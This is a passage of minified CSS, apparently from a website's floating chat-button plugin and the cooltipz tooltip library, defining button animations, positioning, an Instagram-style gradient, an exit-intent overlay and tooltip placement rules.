.15)}95%{box-shadow: 0 0 50px transparent, inset 0 0 30px transparent}100%{transform: scale(2.25)}}@keyframes shockwave{0%{transform: scale(1);box-shadow: 0 0 2px rgba(0, 0, 0, .15), inset 0 0 1px rgba(0, 0, 0, .15)}95%{box-shadow: 0 0 50px transparent, inset 0 0 30px transparent}100%{transform: scale(2.25)}}.ginger-btn-waggle{animation: 2s ease-out 6s infinite forwards waggle}@keyframes waggle{0%{transform: none}5%{transform: rotateZ(-20deg) scale(1.2)}10%{transform: rotateZ(25deg) scale(1.2)}13.75%{transform: rotateZ(-15deg) scale(1.2)}17.5%{transform: rotateZ(15deg) scale(1.2)}21.25%{transform: rotateZ(-12deg) scale(1.2)}22.5%{transform: rotateZ(0) scale(1.2)}30%{transform: rotateZ(0) scale(1)}}@-webkit-keyframes waggle{0%{transform: none}5%{transform: rotateZ(-20deg) scale(1.2)}10%{transform: rotateZ(25deg) scale(1.2)}13.75%{transform: rotateZ(-15deg) scale(1.2)}17.5%{transform: rotateZ(15deg) scale(1.2)}21.25%{transform: rotateZ(-12deg) scale(1.2)}22.5%{transform: rotateZ(0) scale(1.2)}30%{transform: rotateZ(0) scale(1)}}.exit-intent{position: fixed;right: 45px;bottom: 45px;border-radius: 50%;background: #000;transition: .5s linear;width: 0;height: 0}.gsb-buttons .chat-button-link.has-image .chat-button-icon, .gsb-trigger-button{height: 54px;width: 54px}.gsb-buttons .exit-intent:before{display: block;position: fixed;top: 0;left: 0;content: '';width: 100vw;height: 100vh;background: rgba(0, 0, 0, .8);visibility: hidden;z-index: 100;transition: .75s ease-in-out;-webkit-transition: .75s ease-in-out;-moz-transition: .75s ease-in-out}.gsb-buttons .exit-intent.left-position:before{clip-path: circle(0px at 0px calc(100% - 0px))}.gsb-buttons .exit-intent.right-position:before{clip-path: circle(0px at calc(100% - 0px) calc(100% - 0px))}.gsb-buttons .exit-intent.active:before{visibility: visible;clip-path: circle(100%)}.gsb-social-channel.channel-instagram, .chat-button-icon.channel-instagram{background: #fed975;background: -moz-linear-gradient(45deg, #fed975 0, #fa7e1e 26%, #d62977 50%, #962fbf 75%, #4f5ad5 100%);background: -webkit-gradient(left bottom, right top, color-stop(0, #fed975), color-stop(26%, #fa7e1e), color-stop(50%, #d62977), color-stop(75%, #962fbf), color-stop(100%, #4f5ad5));background: -webkit-linear-gradient(45deg, #fed975 0, #fa7e1e 26%, #d62977 50%, #962fbf 75%, #4f5ad5 100%);background: -o-linear-gradient(45deg, #fed975 0, #fa7e1e 26%, #d62977 50%, #962fbf 75%, #4f5ad5 100%);background: -ms-linear-gradient(45deg, #fed975 0, #fa7e1e 26%, #d62977 50%, #962fbf 75%, #4f5ad5 100%);background: linear-gradient(45deg, #fed975 0, #fa7e1e 26%, #d62977 50%, #962fbf 75%, #4f5ad5 100%)}.ginger-btn-bounce + .gsb-pending-message, .ginger-btn-fade > .gsb-pending-message, .ginger-btn-none > .gsb-pending-message, .ginger-btn-pulse > .gsb-pending-message, .ginger-btn-shockwave + .gsb-pending-message, .ginger-btn-spin > .gsb-pending-message, .ginger-btn-waggle + .gsb-pending-message, .ginger-btn-zoom + .gsb-pending-message, .gsb-buttons, [data-scb=""][class*=cooltipz]::after, [data-scb=""][class*=cooltipz]::before, [data-scb=""][data-tooltip-dir]::after, [data-scb=""][data-tooltip-dir]::before{display: none}.gsb-buttons.active{display: block}.gsb-buttons, .gsb-buttons *, .gsb-buttons :after, .gsb-buttons :before{-webkit-box-sizing: border-box;box-sizing: border-box}.gsb-buttons{position: fixed;left: 25px;bottom: 25px;z-index: 999999}.gsb-buttons-content, .gsb-trigger{position: relative;z-index: 1}.gsb-buttons.left-side{left: 25px}.gsb-buttons.right-side{right: 25px;left: auto}.gsb-buttons .chat-button-link{padding: 10px;border-radius: 50%;display: block;height: 54px;width: 54px;text-align: center;color: #fff}.gsb-buttons .chat-button-icon.is-image, .gsb-buttons .chat-button-link.has-image{padding: 0}.gsb-buttons .chat-button-link svg{fill: #ffffff}.gsb-buttons .chat-button{width: 62px;height: 62px;border-radius: 50%;padding: 4px}.gsb-trigger-button{display: block;position: relative}.gsb-buttons svg{width: 100%;height: 100%;display: inline-block;vertical-align: top}.gsb-buttons .chat-button-icon{height: 34px;width: 34px;display: block;text-align: center;border-radius: 50%}.gsb-buttons .chat-button-icon img, .gsb-trigger .gsb-trigger-bottom, .gsb-trigger .gsb-trigger-top{height: 54px;width: 54px;border-radius: 50%}.gsb-trigger{width: 62px;height: 62px;border-radius: 50%;padding: 4px}.gsb-trigger .gsb-trigger-top{position: absolute;top: 0;left: 0;visibility: visible;opacity: 1;z-index: 101}.gsb-buttons.open-form .gsb-trigger .gsb-trigger-top, .gsb-buttons.open-buttons .gsb-trigger .gsb-trigger-top, .gsb-trigger .gsb-trigger-bottom, .gsb-buttons:not(.open-form) .gsb-trigger-contact,.gsb-buttons.open-whatsapp-popup .gsb-trigger .gsb-trigger-top, .gsb-buttons:not(.open-whatsapp-popup) .gsb-trigger-whatsapp-popup{z-index: 100;opacity: 0;visibility: hidden;pointer-events: none}.gsb-trigger .gsb-trigger-bottom, .gsb-trigger .gsb-trigger-contact, .gsb-trigger .gsb-trigger-whatsapp-popup{position: absolute;top: 0;left: 0;transition: .25s linear}.gsb-buttons .gsb-trigger .chat-button-icon, .gsb-buttons .gsb-trigger .gsb-trigger-contact, .gsb-buttons .gsb-trigger .gsb-trigger-whatsapp-popup{transition: .3s linear}.gsb-buttons.open-buttons .gsb-trigger .gsb-trigger-bottom{visibility: visible;opacity: 1;pointer-events: auto;z-index: 101}.gsb-buttons .gsb-trigger .gsb-trigger-bottom a .chat-button-icon, .gsb-buttons:not(.open-form) .gsb-trigger-contact, .gsb-buttons:not(.open-whatsapp-popup) .gsb-trigger-whatsapp-popup{transform: scale(0.7) rotate(180deg)}.gsb-buttons.open-buttons .gsb-trigger .gsb-trigger-bottom a .chat-button-icon, .gsb-buttons.open-form .gsb-trigger-contact, .gsb-buttons.open-whatsapp-popup .gsb-trigger-whatsapp-popup{transform: scale(1) rotate(360deg)}.gsb-button-list.icon_view .chat-button{position: absolute;bottom: 0;opacity: 0;visibility: hidden;pointer-events: none;transition: all .2s linear;transform: scale(0.25) rotate(-180deg);transition-delay: 0s !important}.gsb-button-list.list_view .chat-button{position: relative;bottom: 0;opacity: 0;visibility: hidden;pointer-events: none;transition: all .2s linear;transition-delay: 0s !important}.gsb-buttons.open-buttons .gsb-button-list .chat-button{opacity: 1;visibility: visible;pointer-events: auto}.gsb-pending-message{display: block;position: absolute;top: -3%;right: -3%;height: auto;width: auto;line-height: 1;background: red;color: #fff;padding: 3px;font-size: 10px;border-radius: 50%;text-align: center;z-index: 11;min-width: 16px;min-height: 16px}[data-scb][class*=cooltipz].cooltipz--bottom-left::before, [data-scb][class*=cooltipz].cooltipz--bottom-right::before, [data-scb][class*=cooltipz].cooltipz--bottom::before, [data-scb][class*=cooltipz].cooltipz--left::before, [data-scb][class*=cooltipz].cooltipz--right::before, [data-scb][class*=cooltipz].cooltipz--top-left::before, [data-scb][class*=cooltipz].cooltipz--top-right::before, [data-scb][class*=cooltipz].cooltipz--top::before, [data-scb][class*=cooltipz][data-tooltip-dir=bottom-left]::before, [data-scb][class*=cooltipz][data-tooltip-dir=bottom-right]::before, [data-scb][class*=cooltipz][data-tooltip-dir=bottom]::before, [data-scb][class*=cooltipz][data-tooltip-dir=left]::before, [data-scb][class*=cooltipz][data-tooltip-dir=right]::before, [data-scb][class*=cooltipz][data-tooltip-dir=top-left]::before, [data-scb][class*=cooltipz][data-tooltip-dir=top-right]::before, [data-scb][class*=cooltipz][data-tooltip-dir=top]::before, [data-scb][data-tooltip-dir].cooltipz--bottom-left::before, [data-scb][data-tooltip-dir].cooltipz--bottom-right::before, [data-scb][data-tooltip-dir].cooltipz--bottom::before, [data-scb][data-tooltip-dir].cooltipz--left::before, [data-scb][data-tooltip-dir].cooltipz--right::before, [data-scb][data-tooltip-dir].cooltipz--top-left::before, [data-scb][data-tooltip-dir].cooltipz--top-right::before, [data-scb][data-tooltip-dir].cooltipz--top::before, [data-scb][data-tooltip-dir][data-tooltip-dir=bottom-left]::before, [data-scb][data-tooltip-dir][data-tooltip-dir=bottom-right]::before, [data-scb][data-tooltip-dir][data-tooltip-dir=bottom]::before, [data-scb][data-tooltip-dir][data-tooltip-dir=left]::before, [data-scb][data-tooltip-dir][data-tooltip-dir=right]::before, [data-scb][data-tooltip-dir][data-tooltip-dir=top-left]::before, [data-scb][data-tooltip-dir][data-tooltip-dir=top-right]::before, [data-scb][data-tooltip-dir][data-tooltip-dir=top]::before{border: 5px solid transparent;height: 0;width: 0}[data-scb][class*=cooltipz].cooltipz--top-left::before, [data-scb][class*=cooltipz].cooltipz--top-right::before, [data-scb][class*=cooltipz].cooltipz--top::before, [data-scb][class*=cooltipz][data-tooltip-dir=top-left]::before, [data-scb][class*=cooltipz][data-tooltip-dir=top-right]::before, [data-scb][class*=cooltipz][data-tooltip-dir=top]::before, [data-scb][data-tooltip-dir].cooltipz--top-left::before, [data-scb][data-tooltip-dir].cooltipz--top-right::before, [data-scb][data-tooltip-dir].cooltipz--top::before, [data-scb][data-tooltip-dir][data-tooltip-dir=top-left]::before, [data-scb][data-tooltip-dir][data-tooltip-dir=top-right]::before, [data-scb][data-tooltip-dir][data-tooltip-dir=top]::before{border-top-color: #fff}[data-scb][class*=cooltipz].cooltipz--bottom-left::before, [data-scb][class*=cooltipz].cooltipz--bottom-right::before, [data-scb][class*=cooltipz].cooltipz--bottom::before, [data-scb][class*=cooltipz][data-tooltip-dir=bottom-left]::before, [data-scb][class*=cooltipz][data-tooltip-dir=bottom-right]::before, [data-scb][class*=cooltipz][data-tooltip-dir=bottom]::before, [data-scb][data-tooltip-dir].cooltipz--bottom-left::before, [data-scb][data-tooltip-dir].cooltipz--bottom-right::before, [data-scb][data-tooltip-dir].cooltipz--bottom::before, [data-scb][data-tooltip-dir][data-tooltip-dir=bottom-left]::before, [data-scb][data-tooltip-dir][data-tooltip-dir=bottom-right]::before, [data-scb][data-tooltip-dir][data-tooltip-dir=bottom]::before{border-bottom-color: #fff}[data-scb][class*=cooltipz].cooltipz--right::before, [data-scb][class*=cooltipz][data-tooltip-dir=right]::before, [data-scb][data-tooltip-dir].cooltipz--right::before, [data-scb][data-tooltip-dir][data-tooltip-dir=right]::before{border-right-color: #fff}[data-scb][class*=cooltipz].cooltipz--left::before, [data-scb][class*=cooltipz][data-tooltip-dir=left]::before, [data-scb][data-tooltip-dir].cooltipz--left::before, [data-scb][data-tooltip-dir][data-tooltip-dir=left]::before{border-left-color: #fff}[data-scb][class*=cooltipz].cooltipz--fit::after, [data-scb][class*=cooltipz].cooltipz--large::after, [data-scb][class*=cooltipz].cooltipz--medium::after, [data-scb][class*=cooltipz].cooltipz--small::after, [data-scb][class*=cooltipz][data-cooltipz-size=fit]::after, [data-scb][class*=cooltipz][data-cooltipz-size=large]::after, [data-scb][class*=cooltipz][data-cooltipz-size=medium]::after, [data-scb][class*=cooltipz][data-cooltipz-size=small]::after, [data-scb][data-tooltip-dir].cooltipz--fit::after, [data-scb][data-tooltip-dir].cooltipz--large::after, [data-scb][data-tooltip-dir].cooltipz--medium::after, [data-scb][data-tooltip-dir].cooltipz--small::after, [data-scb][data-tooltip-dir][data-cooltipz-size=fit]::after, [data-scb][data-tooltip-dir][data-cooltipz-size=large]::after, [data-scb][data-tooltip-dir][data-cooltipz-size=medium]::after, [data-scb][data-tooltip-dir][data-cooltipz-size=small]::after{white-space: normal;word-wrap: break-word}[data-scb][class*=cooltipz], [data-scb][data-tooltip-dir]{cursor: var(--cooltipz-cursor, pointer);position: relative}[data-scb][class*=cooltipz]::after, [data-scb][data-tooltip-dir]::after{background-color: #fff;border-radius: 4px;border: var(--cooltipz-border-width, 0) var(--cooltipz-border-style, solid) var(--cooltipz-border-color, #1f1f1f);-webkit-box-shadow: 0 1.9px 7.8px rgba(0, 0, 0, .3);box-shadow: rgba(0, 0, 0, 0.2) 0px 0px 10px;color: #333;content: attr(data-scb);font-size: 14px;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;font-style: normal;font-weight: 400;padding: 4px 10px;text-indent: 0;text-shadow: none;white-space: pre;z-index: 10;max-width: 225px;overflow: hidden;text-overflow: ellipsis;text-align: center}[data-scb][class*=cooltipz]::before, [data-scb][data-tooltip-dir]::before{content: "";z-index: 11}[data-scb][class*=cooltipz]::after, [data-scb][class*=cooltipz]::before, [data-scb][data-tooltip-dir]::after, [data-scb][data-tooltip-dir]::before{-webkit-transition: all var(--cooltipz-timing, 120ms) ease-out var(--cooltipz-timing, 120ms);transition: all var(--cooltipz-timing, 120ms) ease-out var(--cooltipz-timing, 120ms);-webkit-box-sizing: border-box;box-sizing: border-box;opacity: 0%;pointer-events: none;position: absolute;-webkit-transition-delay: var(--cooltipz-delay-hide, 0s);transition-delay: var(--cooltipz-delay-hide, 0s)}.has-no-tooltip-animation [data-scb][data-tooltip-dir]::after, .has-no-tooltip-animation [data-scb][data-tooltip-dir]::before, .has-no-tooltip-animation [data-scb][class*=cooltipz]::after, .has-no-tooltip-animation [data-scb][class*=cooltipz]::before{transition: none}@media (prefers-reduced-motion: reduce){[data-scb][class*=cooltipz]::after, [data-scb][class*=cooltipz]::before, [data-scb][data-tooltip-dir]::after, [data-scb][data-tooltip-dir]::before{-webkit-transition: none;transition: none}}[data-scb][class*=cooltipz].cooltipz--visible::after, [data-scb][class*=cooltipz].cooltipz--visible::before, [data-scb][class*=cooltipz]:focus::after, [data-scb][class*=cooltipz]:focus::before, [data-scb][class*=cooltipz]:hover::after, [data-scb][class*=cooltipz]:hover::before, [data-scb][class*=cooltipz][data-cooltipz-visible]::after, [data-scb][class*=cooltipz][data-cooltipz-visible]::before, [data-scb][data-tooltip-dir].cooltipz--visible::after, [data-scb][data-tooltip-dir].cooltipz--visible::before, [data-scb][data-tooltip-dir]:hover::after, [data-scb][data-tooltip-dir]:hover::before, [data-scb][data-tooltip-dir][data-cooltipz-visible]::after, [data-scb][data-tooltip-dir][data-cooltipz-visible]::before{opacity: 100%;-webkit-transition-delay: var(--cooltipz-delay-show, 0s);transition-delay: var(--cooltipz-delay-show, 0s)}[data-scb][class*=cooltipz].cooltipz--top::after, [data-scb][class*=cooltipz][data-tooltip-dir=top]::after, [data-scb][data-tooltip-dir].cooltipz--top::after, [data-scb][data-tooltip-dir][data-tooltip-dir=top]::after{margin-bottom: calc(5px * 2)}[data-scb][class*=cooltipz].cooltipz--top::after, [data-scb][class*=cooltipz].cooltipz--top::before, [data-scb][class*=cooltipz][data-tooltip-dir=top]::after, [data-scb][class*=cooltipz][data-tooltip-dir=top]::before, [data-scb][data-tooltip-dir].cooltipz--top::after, [data-scb][data-tooltip-dir].cooltipz--top::before, [data-scb][data-tooltip-dir][data-tooltip-dir=top]::after, [data-scb][data-tooltip-dir][data-tooltip-dir=top]::before{bottom: calc(100% - 5px / 2);left: 50%;-webkit-transform: translate(-50%, var(--cooltipz-slide, 6px));transform: translate(-50%, var(--cooltipz-slide, 6px));-webkit-transform-origin: top;transform-origin: top}[data-scb][class*=cooltipz].cooltipz--bottom.cooltipz--visible::after, [data-scb][class*=cooltipz].cooltipz--bottom.cooltipz--visible::before, [data-scb][class*=cooltipz].cooltipz--bottom:focus::after, [data-scb][class*=cooltipz].cooltipz--bottom:focus::before, [data-scb][class*=cooltipz].cooltipz--bottom:hover::after, [data-scb][class*=cooltipz].cooltipz--bottom:hover::before, [data-scb][class*=cooltipz].cooltipz--bottom[data-cooltipz-visible]::after, [data-scb][class*=cooltipz].cooltipz--bottom[data-cooltipz-visible]::before, [data-scb][class*=cooltipz].cooltipz--top.cooltipz--visible::after, [data-scb][class*=cooltipz].cooltipz--top.cooltipz--visible::before, [data-scb][class*=cooltipz].cooltipz--top:focus::after, [data-scb][class*=cooltipz].cooltipz--top:focus::before, [data-scb][class*=cooltipz].cooltipz--top:hover::after, [data-scb][class*=cooltipz].cooltipz--top:hover::before, [data-scb][class*=cooltipz].cooltipz--top[data-cooltipz-visible]::after, [data-scb][class*=cooltipz].cooltipz--top[data-cooltipz-visible]::before, [data-scb][class*=cooltipz][data-tooltip-dir=bottom].cooltipz--visible::after, [data-scb][class*=cooltipz][data-tooltip-dir=bottom].cooltipz--visible::before, [data-scb][class*=cooltipz][data-tooltip-dir=bottom]:focus::after, [data-scb][class*=cooltipz][data-tooltip-dir=bottom]:focus::before, [data-scb][class*=cooltipz][data-tooltip-dir=bottom]:hover::after, [data-scb][class*=cooltipz][data-tooltip-dir=bottom]:hover::before, [data-scb][class*=cooltipz][data-tooltip-dir=bottom][data-cooltipz-visible]::after, [data-scb][class*=cooltipz][data-tooltip-dir=bottom][data-cooltipz-visible]::before, [data-scb][class*=cooltipz][data-tooltip-dir=top].cooltipz--visible::after, [data-scb][class*=cooltipz][data-tooltip-dir=top].cooltipz--visible::before, [data-scb][class*=cooltipz][data-tooltip-dir=top]:focus::after, [data-scb][class*=cooltipz][data-tooltip-dir=top]:focus::before, [data-scb][class*=cooltipz][data-tooltip-dir=top]:hover::after, [data-scb][class*=cooltipz][data-tooltip-dir=top]:hover::before, [data-scb][class*=cooltipz][data-tooltip-dir=top][data-cooltipz-visible]::after, [data-scb][class*=cooltipz][data-tooltip-dir=top][data-cooltipz-visible]::before, [data-scb][data-tooltip-dir].cooltipz--bottom.cooltipz--visible::after, [data-scb][data-tooltip-dir].cooltipz--bottom.cooltipz--visible::before, [data-scb][data-tooltip-dir].cooltipz--bottom:focus::after, [data-scb][data-tooltip-dir].cooltipz--bottom:focus::before, [data-scb][data-tooltip-dir].cooltipz--bottom:hover::after, [data-scb][data-tooltip-dir].cooltipz--bottom:hover::before, [data-scb][data-tooltip-dir].cooltipz--bottom[data-cooltipz-visible]::after, [data-scb][data-tooltip-dir].cooltipz--bottom[data-cooltipz-visible]::before, [data-scb][data-tooltip-dir].cooltipz--top.cooltipz--visible::after, [data-scb][data-tooltip-dir].cooltipz--top.cooltipz--visible::before, [data-scb][data-tooltip-dir].cooltipz--top:focus::after, [data-scb][data-tooltip-dir].cooltipz--top:focus::before, [data-scb][data-tooltip-dir].cooltipz--top:hover::after, [data-scb][data-tooltip-dir].cooltipz--top:hover::before, [data-scb][data-tooltip-dir].cooltipz--top[data-cooltipz-visible]::after, [data-scb][data-tooltip-dir].cooltipz--top[data-cooltipz-visible]::before, [data-scb][data-tooltip-dir][data-tooltip-dir=bottom].cooltipz--visible::after, [data-scb][data-tooltip-dir][data-tooltip-dir=bottom].cooltipz--visible::before, [data-scb][data-tooltip-dir][data-tooltip-dir=bottom]:focus::after, [data-scb][data-tooltip-dir][data-tooltip-dir=bottom]:focus::before, [data-scb][data-tooltip-dir][data-tooltip-dir=bottom]:hover::after, [data-scb][data-tooltip-dir][data-tooltip-dir=bottom]:hover::before, [data-scb][data-tooltip-dir][data-tooltip-dir=bottom][data-cooltipz-visible]::after, [data-scb][data-tooltip-dir][data-tooltip-dir=bottom][data-cooltipz-visible]::before, [data-scb][data-tooltip-dir][data-tooltip-dir=top].cooltipz--visible::after, [data-scb][data-tooltip-dir][data-tooltip-dir=top].cooltipz--visible::before, [data-scb][data-tooltip-dir][data-tooltip-dir=top]:focus::after, [data-scb][data-tooltip-dir][data-tooltip-dir=top]:focus::before, [data-scb][data-tooltip-dir][data-tooltip-dir=top]:hover::after, [data-scb][data-tooltip-dir][data-tooltip-dir=top]:hover::before, [data-scb][data-tooltip-dir][data-tooltip-dir=top][data-cooltipz-visible]::after, [data-scb][data-tooltip-dir][data-tooltip-dir=top][data-cooltipz-visible]::before{-webkit-transform: translate(-50%, 0);transform: translate(-50%, 0)}[data-scb][class*=cooltipz].cooltipz--top-left::after, [data-scb][class*=cooltipz][data-tooltip-dir=top-left]::after, [data-scb][data-tooltip-dir].cooltipz--top-left::after, [data-scb][data-tooltip-dir][data-tooltip-dir=top-left]::after{left: 0;margin-bottom: calc(5px * 2)}[data-scb][class*=cooltipz].cooltipz--bottom-left::before, [data-scb][class*=cooltipz].cooltipz--top-left::before, [data-scb][class*=cooltipz][data-tooltip-dir=bottom-left]::before, [data-scb][class*=cooltipz][data-tooltip-dir=top-left]::before, [data-scb][data-tooltip-dir].cooltipz--bottom-left::before, [data-scb][data-tooltip-dir].cooltipz--top-left::before, [data-scb][data-tooltip-dir][data-tooltip-dir=bottom-left]::before, [data-scb][data-tooltip-dir][data-tooltip-dir=top-left]::before{left: calc(5px / 2)}[data-scb][class*=cooltipz].cooltipz--top-left::after, [data-scb][class*=cooltipz].cooltipz--top-left::before, [data-scb][class*=cooltipz].cooltipz--top-right::after, [data-scb][class*=cooltipz].cooltipz--top-right::before, [data-scb][class*=cooltipz][data-tooltip-dir=top-left]::after, [data-scb][class*=cooltipz][data-tooltip-dir=top-left]::before, [data-scb][class*=cooltipz][data-tooltip-dir=top-right]::after, [data-scb][class*=cooltipz][data-tooltip-dir=top-right]::before, [data-scb][data-tooltip-dir].cooltipz--top-left::after, [data-scb][data-tooltip-dir].cooltipz--top-left::before, [data-scb][data-tooltip-dir].cooltipz--top-right::after, [data-scb][data-tooltip-dir].cooltipz--top-right::before, [data-scb][data-tooltip-dir][data-tooltip-dir=top-left]::after, [data-scb][data-tooltip-dir][data-tooltip-dir=top-left]::before, [data-scb][data-tooltip-dir][data-tooltip-dir=top-right]::after, [data-scb][data-tooltip-dir][data-tooltip-dir=top-right]::before{bottom: calc(100% - 5px / 2);-webkit-transform: translate(0, var(--cooltipz-slide, 6px));transform: translate(0, var(--cooltipz-slide, 6px));-webkit-transform-origin: top;transform-origin: top}[data-scb][class*=cooltipz].cooltipz--bottom-left.cooltipz--visible::after, [data-scb][class*=cooltipz].cooltipz--bottom-left.cooltipz--visible::before, [data-scb][class*=cooltipz].cooltipz--bottom-left:focus::after, [data-scb][class*=cooltipz].cooltipz--bottom-left:focus::before, [data-scb][class*=cooltipz].cooltipz--bottom-left:hover::after, [data-scb][class*=cooltipz].cooltipz--bottom-left:hover::before, [data-scb][class*=cooltipz].cooltipz--bottom-left[data-cooltipz-visible]::after, [data-scb][class*=cooltipz].cooltipz--bottom-left[data-cooltipz-visible]::before, [data-scb][class*=cooltipz].cooltipz--bottom-right.cooltipz--visible::after, [data-scb][class*=cooltipz].cooltipz--bottom-right.cooltipz--visible::before, [data-scb][class*=cooltipz].cooltipz--bottom-right:focus::after, [data-scb][class*=cooltipz].cooltipz--bottom-right:focus::before, [data-scb][class*=cooltipz].cooltipz--bottom-right:hover::after, [data-scb][class*=cooltipz].cooltipz--bottom-right:hover::before, [data-scb][class*=cooltipz].cooltipz--bottom-right[data-cooltipz-visible]::after, [data-scb][class*=cooltipz].cooltipz--bottom-right[data-cooltipz-visible]::before, [data-scb][class*=cooltipz].cooltipz--top-left.cooltipz--visible::after, [data-scb][class*=cooltipz].cooltipz--top-left.cooltipz--visible::before, [data-scb][class*=cooltipz].cooltipz--top-left:focus::after, [data-scb][class*=cooltipz].cooltipz--top-left:focus::before, [data-scb][class*=cooltipz].cooltipz--top-left:hover::after, [data-scb][class*=cooltipz].cooltipz--top-left:hover::before, [data-scb][class*=cooltipz].cooltipz--top-left[data-cooltipz-visible]::after, [data-scb][class*=cooltipz].cooltipz--top-left[data-cooltipz-visible]::before, [data-scb][class*=cooltipz].cooltipz--top-right.cooltipz--visible::after, [data-scb][class*=cooltipz].cooltipz--top-right.cooltipz--visible::before, [data-scb][class*=cooltipz].cooltipz--top-right:focus::after, [data-scb][class*=cooltipz].cooltipz--top-right:focus::before, [data-scb][class*=cooltipz].cooltipz--top-right:hover::after, [data-scb][class*=cooltipz].cooltipz--top-right:hover::before, [data-scb][class*=cooltipz].cooltipz--top-right[data-cooltipz-visible]::after, [data-scb][class*=cooltipz].cooltipz--top-right[data-cooltipz-visible]::before, [data-scb][class*=cooltipz][data-tooltip-dir=bottom-left].cooltipz--visible::after, [data-scb][class*=cooltipz][data-tooltip-dir=bottom-left].cooltipz--visible::before, [data-scb][class*=cooltipz][data-tooltip-dir=bottom-left]:focus::after, [data-scb][class*=cooltipz][data-tooltip-dir=bottom-left]:focus::before, [data-scb][class*=cooltipz][data-tooltip-dir=bottom-left]:hover::after, [data-scb][class*=cooltipz][data-tooltip-dir=bottom-left]:hover::before, [data-scb][class*=cooltipz][data-tooltip-dir=bottom-left][data-cooltipz-visible]::after, [data-scb][class*=cooltipz][data-tooltip-dir=bottom-left][data-cooltipz-visible]::before, [data-scb][class*=cooltipz][data-tooltip-dir=bottom-right].cooltipz--visible::after, [data-scb][class*=cooltipz][data-tooltip-dir=bottom-right].cooltipz--visible::before, [data-scb][class*=cooltipz][data-tooltip-dir=bottom-right]:focus::after, [data-scb][class*=cooltipz][data-tooltip-dir=bottom-right]:focus::before, [data-scb][class*=cooltipz][data-tooltip-dir=bottom-right]:hover::after, [data-scb][class*=cooltipz][data-tooltip-dir=bottom-right]:hover::before, [data-scb][class*=cooltipz][data-tooltip-dir=bottom-right][data-cooltipz-visible]::after, [data-scb][class*=cooltipz][data-tooltip-dir=bottom-right][data-cooltipz-visible]::before, [data-scb][class*=cooltipz][data-tooltip-dir=top-left].cooltipz--visible::after, [data-scb][class*=cooltipz][data-tooltip-dir=top-left].cooltipz--visible::before, [data-scb][class*=cooltipz][data-tooltip-dir=top-left]:focus::after, [data-scb][class*=cooltipz][data-tooltip-dir=top-left]:focus::before, [data-scb][class*=cooltipz][data-tooltip-dir=top-left]:hover::after, [data-scb][class*=cooltipz][data-tooltip-dir=top-left]:hover::before, [data-scb][class*=cooltipz][data-tooltip-dir=top-left][data-cooltipz-visible]::after, [data-scb][class*=cooltipz][data-tooltip-dir=top-left][data-cooltipz-visible]::before, [data-scb][class*=cooltipz][data-tooltip-dir=top-right].cooltipz--visible::after, [data-scb][class*=cooltipz][data-tooltip-dir=top-right].cooltipz--visible::before, [data-scb][class*=cooltipz][data-tooltip-dir=top-right]:focus::after, [data-scb][class*=cooltipz][data-tooltip-dir=top-right]:focus::before, [data-scb][class*=cooltipz][data-tooltip-dir=top-right]:hover::after, [data-scb][class*=cooltipz][data-tooltip-dir=top-right]:hover::before, [data-scb][class*=cooltipz][data-tooltip-dir=top-right][data-cooltipz-visible]::after, [data-scb][class*=cooltipz][data-tooltip-dir=top-right][data-cooltipz-visible]::before, [data-scb][data-tooltip-dir].cooltipz--bottom-left.cooltipz--visible::after, [data-scb][data-tooltip-dir].cooltipz--bottom-left.cooltipz--visible::before, [data-scb][data-tooltip-dir].cooltipz--bottom-left:focus::after, [data-scb][data-tooltip-dir].cooltipz--bottom-left:focus::before, [data-scb][data-tooltip-dir].cooltipz--bottom-left:hover::after, [data-scb][data-tooltip-dir].cooltipz--bottom-left:hover::before, [data-scb][data-tooltip-dir].cooltipz--bottom-left[data-cooltipz-visible]::after, [data-scb][data-tooltip-dir].cooltipz--bottom-left[data-cooltipz-visible]::before, [data-scb][data-tooltip-dir].cooltipz--bottom-right.cooltipz--visible::after, [data-scb][data-tooltip-dir].cooltipz--bottom-right.cooltipz--visible::before, [data-scb][data-tooltip-dir].cooltipz--bottom-right:focus::after, [data-scb][data-tooltip-dir].cooltipz--bottom-right:focus::before, [data-scb][data-tooltip-dir].cooltipz--bottom-right:hover::after, [data-scb][data-tooltip-dir].cooltipz--bottom-right:hover::before, [data-scb][data-tooltip-dir].cooltipz--bottom-right[data-cooltipz-visible]::after, [data-scb][data-tooltip-dir].cooltipz--bottom-right[data-cooltipz-visible]::before, [data-scb][data-tooltip-dir].cooltipz--top-left.cooltipz--visible::after, [data-scb][data-tooltip-dir].cooltipz--top-left.cooltipz--visible::before, [data-scb][data-tooltip-dir].cooltipz--top-left:focus::after, [data-scb][data-tooltip-dir].cooltipz--top-left:focus::before, [data-scb][data-tooltip-dir].cooltipz--top-left:hover::after, [data-scb][data-tooltip-dir].cooltipz--top-left:hover::before, [data-scb][data-tooltip-dir].cooltipz--top-left[data-cooltipz-visible]::after, [data-scb][data-tooltip-dir].cooltipz--top-left[data-cooltipz-visible]::before, [data-scb][data-tooltip-dir].cooltipz--top-right.cooltipz--visible::after, [data-scb][data-tooltip-dir].cooltipz--top-right.cooltipz--visible::before, [data-scb][data-tooltip-dir].cooltipz--top-right:focus::after, [data-scb][data-tooltip-dir].cooltipz--top-right:focus::before, [data-scb][data-tooltip-dir].cooltipz--top-right:hover::after, [data-scb][data-tooltip-dir].cooltipz--top-right:hover::before, [data-scb][data-tooltip-dir].cooltipz--top-right[data-cooltipz-visible]::after, [data-scb][data-tooltip-dir].cooltipz--top-right[data-cooltipz-visible]::before, [data-scb][data-tooltip-dir][data-tooltip-dir=bottom-left].cooltipz--visible::after, [data-scb][data-tooltip-dir][data-tooltip-dir=bottom-left].cooltipz--visible::before, [data-scb][data-tooltip-dir][data-tooltip-dir=bottom-left]:focus::after, [data-scb][data-tooltip-dir][data-tooltip-dir=bottom-left]:focus::before, [data-scb][data-tooltip-dir][data-tooltip-dir=bottom-left]:hover::after, [data-scb][data-tooltip-dir][data-tooltip-dir=bottom-left]:hover::before, [data-scb][data-tooltip-dir][data-tooltip-dir=bottom-left][data-cooltipz-visible]::after, [data-scb][data-tooltip-dir][data-tooltip-dir=bottom-left][data-cooltipz-visible]::before, [data-scb][data-tooltip-dir][data-tooltip-dir=bottom-right].cooltipz--visible::after, [data-scb][data-tooltip-dir][data-tooltip-dir=bottom-right].cooltipz--visible::before, [data-scb][data-tooltip-dir][data-tooltip-dir=bottom-right]:focus::after, [data-scb][data-tooltip-dir][data-tooltip-dir=bottom-right]:focus::before, [data-scb][data-tooltip-dir][data-tooltip-dir=bottom-right]:hover::after, [data-scb][data-tooltip-dir][data-tooltip-dir=bottom-right]:hover::before, 